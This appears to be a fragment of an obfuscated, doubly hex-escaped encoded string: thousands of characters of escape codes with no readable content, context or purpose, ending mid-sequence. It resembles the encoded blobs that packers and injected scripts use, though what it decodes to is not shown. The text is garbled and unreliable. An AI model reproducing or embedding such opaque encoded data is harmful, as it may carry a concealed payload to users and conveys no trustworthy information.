c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x